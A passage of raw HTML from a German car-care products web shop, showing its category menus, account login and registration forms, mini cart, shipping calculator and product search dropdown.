	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/kunststoff-gummipflege/" class="kalles-nav-link" >Kunststoff/Gummipflege</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/lackpflege/" class="kalles-nav-link" >Lackpflege</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/motor/" class="kalles-nav-link" >Motorraum</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/polituren-schleifmittel/" class="kalles-nav-link" >Polituren &amp; Schleifmittel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/reifenpflege/" class="kalles-nav-link" >Reifenpflege</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/shampoo/" class="kalles-nav-link" >Shampoo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/spruehwachs/" class="kalles-nav-link" >Sprühwachs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/versiegelung/" class="kalles-nav-link" >Versiegelung</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/vorreiniger/" class="kalles-nav-link" >Vorreiniger</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children item-level-0 has-sub"><a href="#" class="kalles-nav-link" >Innenreinigung</a>
<ul>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/geruchsneutralisierer-duft/" class="kalles-nav-link" >Geruchsneutralisierer &amp; Duft</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/innenreiniger/" class="kalles-nav-link" >Innenreiniger</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/lederpflege/" class="kalles-nav-link" >Lederpflege</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/textilreiniger/" class="kalles-nav-link" >Textilreiniger</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children item-level-0 has-sub"><a href="#" class="kalles-nav-link" >Hersteller</a>
<ul>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/bigboi/" class="kalles-nav-link" >Bigboi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/colourlock/" class="kalles-nav-link" >COLOURLOCK</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/excase/" class="kalles-nav-link" >EXCASE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/flex/" class="kalles-nav-link" >Flex</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/hersteller/gyeon/" class="kalles-nav-link" >Gyeon</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/ivality/" class="kalles-nav-link" >Ivality</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/kochchemie/" class="kalles-nav-link" >KochChemie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/kaercher/" class="kalles-nav-link" >Kärcher</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/kwazar/" class="kalles-nav-link" >Kwazar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/liquid-elements/" class="kalles-nav-link" >Liquid Elements</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/hersteller/meguiars/" class="kalles-nav-link" >Meguiars</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/nanoceramicprotect/" class="kalles-nav-link" >NanoCeramicProtect</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/prevost/" class="kalles-nav-link" >PREVOST</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/renideo/" class="kalles-nav-link" >renideo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/rupes/" class="kalles-nav-link" >Rupes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/sonax/" class="kalles-nav-link" >Sonax</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/tornador/" class="kalles-nav-link" >Tornador</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/vikan/" class="kalles-nav-link" >Vikan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/vland/" class="kalles-nav-link" >VLAND</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children item-level-0 has-sub"><a href="#" class="kalles-nav-link" >Sonstiges</a>
<ul>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/bodenreinigungsmaschine/" class="kalles-nav-link" >Bodenreinigungsmaschine</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/led-deckenleuchten/" class="kalles-nav-link" >LED Deckenleuchten</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/rueckleuchten/" class="kalles-nav-link" >Rückleuchten</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children item-level-0 has-sub"><a href="#" class="kalles-nav-link" >Zubehör</a>
<ul>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/buerste/" class="kalles-nav-link" >Bürste</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/kennzeichenhalter/" class="kalles-nav-link" >Kennzeichenhalter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/poliermaschinen/" class="kalles-nav-link" >Poliermaschinen</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/polierschwamm/" class="kalles-nav-link" >Polierschwamm</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/pinsel/" class="kalles-nav-link" >Pinsel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/reinigungsknete/" class="kalles-nav-link" >Reinigungsknete</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/wascheimer/" class="kalles-nav-link" >Wascheimer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/waschhandschuh/" class="kalles-nav-link" >Waschhandschuh</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children item-level-0 has-sub"><a href="#" class="kalles-nav-link" >Tücher</a>
<ul>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/mikrofaser/" class="kalles-nav-link" >Mikrofaser</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/zubehoer/trockentuch/" class="kalles-nav-link" >Trockentuch</a></li>
</ul>
</li>
</ul></div>        </div> <!-- #kalles-section-mb_cat_js -->
    </div><!-- .the4-canvas-menu -->


<div class="the4-canvas-menu-sidebar nt_sleft the4-push-menu">
    <div id="kalles-section-menu-sidebar_js">
        <div class="fixcl-scroll">
            <div class="fixcl-scroll-content css_ntbar">
                <div class="sidebar-main-menu">
                                    </div>
                <ul class="the4-mobilenav-bottom">
                    <li class="menu-item menu-item-btns menu-item-sea animation-fade-1">
                        <div class="the4_mini_cart flex column h__100">
                            <div class="mini_cart_wrap cl_h_search atc_opended_rs">
                                                            </div> <!-- .mini_cart_wrap -->

                        </div> <!-- .the4_mini_cart -->
                    </li>
                    <li class="menu-item menu-item-btns menu-item-has-children only_icon_false currencies animation-fade-2">
                                            </li>
                </ul>
            </div>
        </div>
    </div> <!-- #kalles-section-mb_nav_js -->
</div><!-- .the4-canvas-menu -->

    <div class="the4-account-ajax the4-push-menu">
                            <div id="the4-customer-login" class="the4_mini_account is_selected">
                <div class="the4-account-ajax__header flex fl_center al_center">
                    <h3 class="mg__0 tc cb tu ls__2">Login <i class="close-cart pe-7s-close pa cb ts__03"></i></h3>
                </div>
                <div class="the4-account-ajax-content">
                    <div class="the4-account-form">
                        <form method="post"
                              action="https://excase-service.shop/mein-konto/"
                              class="woocommerce-form woocommerce-form-login login">

                            
                            <p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
                                <label for="username">Benutzername oder E-Mail Adresse <span class="required">*</span></label>
                                <input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required />                            </p>
                            <p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
                                <label for="password">Passwort <span class="required">*</span></label>
                                <input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required />
                            </p>

                            
                            <p class="form-row">
                            <span class="inline"><span class="style-checkbox">
                                    <input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /><label for="rememberme" class="checkbox"></label> <span>eingeloggt bleiben</span>
                                </span></span>
                            </p>
                            <p class="form-row">
                                <input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="8e48b4d403" /><input type="hidden" name="_wp_http_referer" value="/innenraumreinigung-in-muenchen/" />                                <button type="submit" data-skey="ecda331244" id="the4-account-login" class="woocommerce-Button button fr tu pr" name="login" value="Einloggen"><span>Einloggen</span></button>
                            </p>

                            <p class="form-row error"></p>
                            <p class="woocommerce-LostPassword lost_password form-row">
                                Passwort vergessen?                                <a class="the4_link_acc" data-id="#the4-customer-repass" href="https://excase-service.shop/mein-konto/lost-password/">Passwort zurücksetzen</a>
                            </p>
                                                            <p class="woocommerce-Register register form-row">
                                    Neuer Kunde?                                                                        <a class="the4_link_acc " data-id="#the4-customer-register" href="https://excase-service.shop/wp-login.php?action=register">Account erstellen</a>
                                </p>
                                                        
                        </form>
                    </div>
                </div>
            </div> <!-- #the4-customer-login -->
            <div id="the4-customer-repass" class="the4_mini_account">
                <div class="the4-account-ajax__header flex fl_center al_center">
                    <h3 class="mg__0 tc cb tu ls__2">Passwort zurücksetzen <i class="close-cart pe-7s-close pa cb ts__03"></i></h3>
                </div>
                <div class="the4-account-ajax-content">
                    <div class="the4-account-form">
                        <form method="post" action="https://excase-service.shop/mein-konto/lost-password/" class="woocommerce-ResetPassword lost_reset_password">
                            <p class="woocommerce-form-row woocommerce-form-row--first form-row form-row-first">
                                <label for="user_login">Benutzername oder E-Mail</label>
                                <input class="woocommerce-Input woocommerce-Input--text input-text" type="text" name="user_login" id="user_login" autocomplete="username" />
                            </p>
                            <p class="woocommerce-form-row form-row">
                                <input type="hidden" name="wc_reset_password" value="true" />
                                <button type="submit" class="woocommerce-Button button fr tu pr" data-skey="fdf4892f3f" value="Passwort zurücksetzen"><span>Passwort zurücksetzen</span></button>
                            </p>
                            <p class="form-row error"></p>
                            <p class="mb__10 mt__20">Remembered your password?                                <a href="#" data-id="#the4-customer-login" class="the4_link_acc">Zurück zum Login</a>
                            </p>
                            <input type="hidden" id="woocommerce-lost-password-nonce" name="woocommerce-lost-password-nonce" value="6a846602a8" /><input type="hidden" name="_wp_http_referer" value="/innenraumreinigung-in-muenchen/" />                        </form>
                    </div>
                </div>
            </div> <!-- #the4-customer-repass -->

            <div id="the4-customer-register" class="the4_mini_account">
                <div class="the4-account-ajax__header flex fl_center al_center">
                    <h3 class="mg__0 tc cb tu ls__2">Registrieren <i class="close-cart pe-7s-close pa cb ts__03"></i></h3>
                </div>
                <div class="the4-account-ajax-content">
                    <div class="the4-account-form">
                        <form method="post"
                              action="https://excase-service.shop/mein-konto/"
                              class="woocommerce-form woocommerce-form-register register"  >

                            
                            
                            <p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
                                <label for="reg_email">E-Mail Adresse <span class="required">*</span></label>
                                <input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" required/>                            </p>

                            
                                <p>Ein Passwort wird dir per E-Mail zugeschickt</p>

                            
                            <wc-order-attribution-inputs></wc-order-attribution-inputs><p class="form-row validate-required" id="german_market_privacy_declaration_field" data-priority="999"><span class="woocommerce-input-wrapper">
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox inline">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="german_market_privacy_declaration" type="checkbox" id="german_market_privacy_declaration" value="1" /><span>Ich habe die <a href="https://excase-service.shop/datenschutz/" class="wgm-privacy" target="_blank">Datenschutzerklärung</a> gelesen und stimme ihr zu.</span>&nbsp;<span class="required">*</span>
					</label>
				</span></p>
                            <p class="woocommerce-FormRow form-row">
                                <input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="cb2ee521c3" /><input type="hidden" name="_wp_http_referer" value="/innenraumreinigung-in-muenchen/" />                                <button type="submit" data-skey="fdf4892f3f" class="woocommerce-Button button fr tu pr" name="register" value="Registrieren"><span>Registrieren</span></button>
                            </p>
                            <p class="form-row error"></p>
                            <p class="mb__10 mt__20">Hast du bereits einen Account?                                <a href="#" data-id="#the4-customer-login" class="the4_link_acc">Hier einloggen</a>
                            </p>
                            
                        </form>
                    </div>
                </div>
            </div> <!-- #the4-customer-register -->
        		    </div>
                <div class="the4-mini-cart the4-push-menu sidebar">
                    <div class="the4-mini-cart-content flex column h__100">
                        <div class="mini_cart_header flex fl_between al_center">
                            <h3 class="mg__0 tc cb tu ls__2">Warenkorb <i class="close-cart pe-7s-close pa cb ts__03"></i></h3>
                        </div>
                        <div class="mini_cart_wrap">
                            <div class="widget_shopping_cart_content"></div>
                        </div>

                                                <div class="mini_cart_note pe_none">
                            <label for="CartSpecialInstructions" class="mb__5 dib">
                            <span class="txt_add_note ">Bestellnotiz hinzufügen</span>
                            <span class="txt_edit_note dn">Bestellnotiz editieren</span></label>
                            <textarea name="note" id="CartSpecialInstructions" placeholder="Wie kann ich dir weiterhelfen?"></textarea>
                            <a href="#" class="pr button btn_back js_cart_save_note mt__15 mb__10">
                                Speichern                            </a>
                            <a href="#" class="button btn_back btn_back2 js_cart_tls_back"> Abbrechen</a>
                        </div> <!-- .mini_cart_note -->
                                                
                        <div class="mini_cart_dis pe_none">
                            <div class="the4_coupon_content">
                                <h3>Gutschein hinzufügen</h3>
                                <p class="the4_coupon_result">Code hier einfügen</p>
                                <p class="field">
                                    <input type="text" name="discount" id="the4_coupon_code" value="" placeholder="Gutscheincode">
                                </p>
                                <p class="field">
                                    <a href="#" class="button btn_back js_cart_save_dis pr"><span>Speichern</span></a>
                                </p>
                                <a href="#" class="button btn_back btn_back2 js_cart_tls_back">Abbrechen</a>
                            </div>
                        </div> <!-- .mini_cart_dis -->
                                                
                        <div class="mini_cart_ship pe_none">
                                                        <div class="shipping_calculator">
    <h3>Versandkosten berechnen</h3>
        <form class="kalles-woocommerce-shipping-calculator" action="https://excase-service.shop/wp-admin/admin-ajax.php" method="post">
                            <p class="form-row form-row-wide" id="calc_shipping_country_field">
                    <select name="calc_shipping_country" id="calc_shipping_country" class="country_to_state country_select" rel="calc_shipping_state">
                        <option value="default">Land/Region auswählen&hellip;</option>
                        <option value="AF">Afghanistan</option><option value="AX">Åland Islands</option><option value="AL">Albania</option><option value="DZ">Algeria</option><option value="AS">American Samoa</option><option value="AD">Andorra</option><option value="AO">Angola</option><option value="AI">Anguilla</option><option value="AQ">Antarctica</option><option value="AG">Antigua and Barbuda</option><option value="AR">Argentina</option><option value="AM">Armenia</option><option value="AW">Aruba</option><option value="AU">Australia</option><option value="AT">Austria</option><option value="AZ">Azerbaijan</option><option value="BS">Bahamas</option><option value="BH">Bahrain</option><option value="BD">Bangladesh</option><option value="BB">Barbados</option><option value="BY">Belarus</option><option value="PW">Belau</option><option value="BE">Belgium</option><option value="BZ">Belize</option><option value="BJ">Benin</option><option value="BM">Bermuda</option><option value="BT">Bhutan</option><option value="BO">Bolivia</option><option value="BQ">Bonaire, Saint Eustatius and Saba</option><option value="BA">Bosnia and Herzegovina</option><option value="BW">Botswana</option><option value="BV">Bouvet Island</option><option value="BR">Brazil</option><option value="IO">British Indian Ocean Territory</option><option value="BN">Brunei</option><option value="BG">Bulgaria</option><option value="BF">Burkina Faso</option><option value="BI">Burundi</option><option value="KH">Cambodia</option><option value="CM">Cameroon</option><option value="CA">Canada</option><option value="CV">Cape Verde</option><option value="KY">Cayman Islands</option><option value="CF">Central African Republic</option><option value="TD">Chad</option><option value="CL">Chile</option><option value="CN">China</option><option value="CX">Christmas Island</option><option value="CC">Cocos (Keeling) Islands</option><option value="CO">Colombia</option><option value="KM">Comoros</option><option value="CG">Congo (Brazzaville)</option><option value="CD">Congo (Kinshasa)</option><option value="CK">Cook Islands</option><option value="CR">Costa Rica</option><option value="HR">Croatia</option><option value="CU">Cuba</option><option value="CW">Cura&ccedil;ao</option><option value="CY">Cyprus</option><option value="CZ">Czech Republic</option><option value="DK">Denmark</option><option value="DJ">Djibouti</option><option value="DM">Dominica</option><option value="DO">Dominican Republic</option><option value="EC">Ecuador</option><option value="EG">Egypt</option><option value="SV">El Salvador</option><option value="GQ">Equatorial Guinea</option><option value="ER">Eritrea</option><option value="EE">Estonia</option><option value="SZ">Eswatini</option><option value="ET">Ethiopia</option><option value="FK">Falkland Islands</option><option value="FO">Faroe Islands</option><option value="FJ">Fiji</option><option value="FI">Finland</option><option value="FR">France</option><option value="GF">French Guiana</option><option value="PF">French Polynesia</option><option value="TF">French Southern Territories</option><option value="GA">Gabon</option><option value="GM">Gambia</option><option value="GE">Georgia</option><option value="DE" selected='selected'>Germany</option><option value="GH">Ghana</option><option value="GI">Gibraltar</option><option value="GR">Greece</option><option value="GL">Greenland</option><option value="GD">Grenada</option><option value="GP">Guadeloupe</option><option value="GU">Guam</option><option value="GT">Guatemala</option><option value="GG">Guernsey</option><option value="GN">Guinea</option><option value="GW">Guinea-Bissau</option><option value="GY">Guyana</option><option value="HT">Haiti</option><option value="HM">Heard Island and McDonald Islands</option><option value="HN">Honduras</option><option value="HK">Hong Kong</option><option value="HU">Hungary</option><option value="IS">Iceland</option><option value="IN">India</option><option value="ID">Indonesia</option><option value="IR">Iran</option><option value="IQ">Iraq</option><option value="IE">Ireland</option><option value="IM">Isle of Man</option><option value="IL">Israel</option><option value="IT">Italy</option><option value="CI">Ivory Coast</option><option value="JM">Jamaica</option><option value="JP">Japan</option><option value="JE">Jersey</option><option value="JO">Jordan</option><option value="KZ">Kazakhstan</option><option value="KE">Kenya</option><option value="KI">Kiribati</option><option value="KW">Kuwait</option><option value="KG">Kyrgyzstan</option><option value="LA">Laos</option><option value="LV">Latvia</option><option value="LB">Lebanon</option><option value="LS">Lesotho</option><option value="LR">Liberia</option><option value="LY">Libya</option><option value="LI">Liechtenstein</option><option value="LT">Lithuania</option><option value="LU">Luxembourg</option><option value="MO">Macao</option><option value="MG">Madagascar</option><option value="MW">Malawi</option><option value="MY">Malaysia</option><option value="MV">Maldives</option><option value="ML">Mali</option><option value="MT">Malta</option><option value="MH">Marshall Islands</option><option value="MQ">Martinique</option><option value="MR">Mauritania</option><option value="MU">Mauritius</option><option value="YT">Mayotte</option><option value="MX">Mexico</option><option value="FM">Micronesia</option><option value="MD">Moldova</option><option value="MC">Monaco</option><option value="MN">Mongolia</option><option value="ME">Montenegro</option><option value="MS">Montserrat</option><option value="MA">Morocco</option><option value="MZ">Mozambique</option><option value="MM">Myanmar</option><option value="NA">Namibia</option><option value="NR">Nauru</option><option value="NP">Nepal</option><option value="NL">Netherlands</option><option value="NC">New Caledonia</option><option value="NZ">New Zealand</option><option value="NI">Nicaragua</option><option value="NE">Niger</option><option value="NG">Nigeria</option><option value="NU">Niue</option><option value="NF">Norfolk Island</option><option value="KP">North Korea</option><option value="MK">North Macedonia</option><option value="MP">Northern Mariana Islands</option><option value="NO">Norway</option><option value="OM">Oman</option><option value="PK">Pakistan</option><option value="PS">Palestinian Territory</option><option value="PA">Panama</option><option value="PG">Papua New Guinea</option><option value="PY">Paraguay</option><option value="PE">Peru</option><option value="PH">Philippines</option><option value="PN">Pitcairn</option><option value="PL">Poland</option><option value="PT">Portugal</option><option value="PR">Puerto Rico</option><option value="QA">Qatar</option><option value="RE">Reunion</option><option value="RO">Romania</option><option value="RU">Russia</option><option value="RW">Rwanda</option><option value="ST">S&atilde;o Tom&eacute; and Pr&iacute;ncipe</option><option value="BL">Saint Barth&eacute;lemy</option><option value="SH">Saint Helena</option><option value="KN">Saint Kitts and Nevis</option><option value="LC">Saint Lucia</option><option value="SX">Saint Martin (Dutch part)</option><option value="MF">Saint Martin (French part)</option><option value="PM">Saint Pierre and Miquelon</option><option value="VC">Saint Vincent and the Grenadines</option><option value="WS">Samoa</option><option value="SM">San Marino</option><option value="SA">Saudi Arabia</option><option value="SN">Senegal</option><option value="RS">Serbia</option><option value="SC">Seychelles</option><option value="SL">Sierra Leone</option><option value="SG">Singapore</option><option value="SK">Slovakia</option><option value="SI">Slovenia</option><option value="SB">Solomon Islands</option><option value="SO">Somalia</option><option value="ZA">South Africa</option><option value="GS">South Georgia/Sandwich Islands</option><option value="KR">South Korea</option><option value="SS">South Sudan</option><option value="ES">Spain</option><option value="LK">Sri Lanka</option><option value="SD">Sudan</option><option value="SR">Suriname</option><option value="SJ">Svalbard and Jan Mayen</option><option value="SE">Sweden</option><option value="CH">Switzerland</option><option value="SY">Syria</option><option value="TW">Taiwan</option><option value="TJ">Tajikistan</option><option value="TZ">Tanzania</option><option value="TH">Thailand</option><option value="TL">Timor-Leste</option><option value="TG">Togo</option><option value="TK">Tokelau</option><option value="TO">Tonga</option><option value="TT">Trinidad and Tobago</option><option value="TN">Tunisia</option><option value="TR">Turkey</option><option value="TM">Turkmenistan</option><option value="TC">Turks and Caicos Islands</option><option value="TV">Tuvalu</option><option value="UG">Uganda</option><option value="UA">Ukraine</option><option value="AE">United Arab Emirates</option><option value="GB">United Kingdom (UK)</option><option value="US">United States (US)</option><option value="UM">United States (US) Minor Outlying Islands</option><option value="UY">Uruguay</option><option value="UZ">Uzbekistan</option><option value="VU">Vanuatu</option><option value="VA">Vatican</option><option value="VE">Venezuela</option><option value="VN">Vietnam</option><option value="VG">Virgin Islands (British)</option><option value="VI">Virgin Islands (US)</option><option value="WF">Wallis and Futuna</option><option value="EH">Western Sahara</option><option value="YE">Yemen</option><option value="ZM">Zambia</option><option value="ZW">Zimbabwe</option>                    </select>
                </p>
            
                            <p class="form-row form-row-wide" id="calc_shipping_state_field">
                                            <span>
                            <select name="calc_shipping_state" class="state_select" id="calc_shipping_state" data-placeholder="Bundesland">
                                <option value="">Bitte auswählen&hellip;</option>
                                <option value="DE-BW" >Baden-Württemberg</option><option value="DE-BY"  selected='selected'>Bavaria</option><option value="DE-BE" >Berlin</option><option value="DE-BB" >Brandenburg</option><option value="DE-HB" >Bremen</option><option value="DE-HH" >Hamburg</option><option value="DE-HE" >Hesse</option><option value="DE-MV" >Mecklenburg-Vorpommern</option><option value="DE-NI" >Lower Saxony</option><option value="DE-NW" >North Rhine-Westphalia</option><option value="DE-RP" >Rhineland-Palatinate</option><option value="DE-SL" >Saarland</option><option value="DE-SN" >Saxony</option><option value="DE-ST" >Saxony-Anhalt</option><option value="DE-SH" >Schleswig-Holstein</option><option value="DE-TH" >Thuringia</option>                            </select>
                        </span>
                                        </p>
            
                            <p class="form-row form-row-wide" id="calc_shipping_city_field">
                    <input type="text" class="input-text" value="" placeholder="Stadt" name="calc_shipping_city" id="calc_shipping_city" />
                </p>
            
                            <p class="form-row form-row-wide" id="calc_shipping_postcode_field">
                    <input type="text" class="input-text" value="" placeholder="PLZ" name="calc_shipping_postcode" id="calc_shipping_postcode" />
                </p>
            
    <p class="field">
        <a href="#" class="btn btn_back js_cart_caculate_shiping pr" 
            data-skey="38c6276067">
            <span>Calculate Shipping</span>
        </a>
    </p>
    <a href="#" class="btn btn_back btn_back2 js_cart_tls_back">Abbrechen</a>
    </form>
    <div id="response_calcship"></div>
</div>                        </div> <!-- .mini_cart_ship -->
                                                                    </div>
                </div><!-- .the4-mini-cart -->
            <div class="the4-woocommere-search  the4-push-menu ">
    <div class="the4_mini_cart flex column h__100">
        <div class="the4-account-ajax__header flex fl_between al_center">
            <h3 class="mg__0 tc cb tu">Produkte durchsuchen <i class="close-cart pe-7s-close pa cb ts__03"></i></h3>
        </div>
        <div class="mini_cart_wrap">
            
        <form name="the4-product-search"
              role="search" method="get"
              action="https://excase-service.shop/">

            <div class="search_header mini_search_frm pr js_frm_search" role="search">
                
                                    <div class="frm_search_cat mb__15 ">
                                                    <select name="product_cat" class="the4-search-category">
                                <option class="default" value="">Alle Kategorien</option>
                                
        
                                <option value="allgemein" data-id="23">Allgemein</option>
                
        
                                <option value="aussenreiniger" data-id="61">Außenreiniger</option>
                
        
                                <option value="bigboi" data-id="95">Bigboi</option>
                
        
                                <option value="bodenreinigungsmaschine" data-id="107">Bodenreinigungsmaschine</option>
                
        
                                <option value="buerste" data-id="87">Bürste</option>
                
        
                                <option value="colourlock" data-id="81">COLOURLOCK</option>
                
        
                                <option value="desinfektionsmittel" data-id="57">Desinfektionsmittel</option>
                
        
                                <option value="detailer" data-id="63">Detailer</option>
                
        
                                <option value="excase" data-id="76">EXCASE</option>
                
        
                                <option value="felgenreiniger" data-id="26">Felgenreiniger</option>
                
        
                                <option value="flex" data-id="70">Flex</option>
                
        
                                <option value="geruchsneutralisierer-duft" data-id="59">Geruchsneutralisierer &amp; Duft</option>
                
        
                                <option value="glasreiniger" data-id="27">Glasreiniger</option>
                
        
                                <option value="gleitspray" data-id="65">Gleitspray</option>
                
        
                                <option value="hersteller" data-id="85">Hersteller</option>
                                    
        
                                <option value="gyeon" data-id="80">--Gyeon</option>
                
        
                                <option value="meguiars" data-id="78">--Meguiars</option>
                
        
                        
        
                                <option value="innenreiniger" data-id="28">Innenreiniger</option>
                
        
                                <option value="ivality" data-id="97">Ivality</option>
                
        
                                <option value="kaercher" data-id="105">Kärcher</option>
                
        
                                <option value="kennzeichenhalter" data-id="106">Kennzeichenhalter</option>
                
        
                                <option value="kochchemie" data-id="24">KochChemie</option>
                
        
                                <option value="kunststoff-gummipflege" data-id="29">Kunststoff/Gummipflege</option>
                
        
                                <option value="kwazar" data-id="71">Kwazar</option>
                
        
                                <option value="lackpflege" data-id="62">Lackpflege</option>
                
        
                                <option value="led-deckenleuchten" data-id="98">LED Deckenleuchten</option>
                
        
                                <option value="lederpfelge" data-id="30">Lederpfelge</option>
                
        
                                <option value="lederpflege" data-id="103">Lederpflege</option>
                
        
                                <option value="liquid-elements" data-id="83">Liquid Elements</option>
                
        
                                <option value="meguiars-2" data-id="99">Meguiars</option>
                
        
                                <option value="merchandise" data-id="79">Merchandise</option>
                
        
                                <option value="mikrofaser" data-id="101">Mikrofaser</option>
                
        
                                <option value="motor" data-id="64">Motor</option>
                
        
                                <option value="nano-ceramic-protect" data-id="75">Nano Ceramic Protect</option>
                
        
                                <option value="nanoceramicprotect" data-id="94">NanoCeramicProtect</option>
                
        
                                <option value="pinsel" data-id="93">Pinsel</option>
                
        
                                <option value="poliermaschinen" data-id="92">Poliermaschinen</option>
                
        
                                <option value="polierschwamm" data-id="68">Polierschwamm</option>
                
        
                                <option value="polituren-schleifmittel" data-id="69">Polituren &amp; Schleifmittel</option>
                
        
                                <option value="prevost" data-id="96">PREVOST</option>
                
        
                                <option value="reifenpflege" data-id="104">Reifenpflege</option>
                
        
